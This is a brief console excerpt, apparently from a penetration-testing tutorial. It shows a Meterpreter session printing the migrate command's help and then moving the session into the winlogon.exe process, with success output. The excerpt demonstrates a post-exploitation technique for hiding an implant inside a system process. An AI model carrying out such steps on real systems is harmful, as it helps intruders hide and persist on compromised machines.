 meterpreter > migrate -h
Usage: migrate <<pid> | -P <pid> | -N <name>> [-t timeout]
Migrates the server instance to another process.
NOTE: Any open channels or other dynamic state will be lost.
meterpreter > migrate –N winlogon.exe
[*] Migrating from 3552 to 452...
[*] Migration completed successfully.
meterpreter >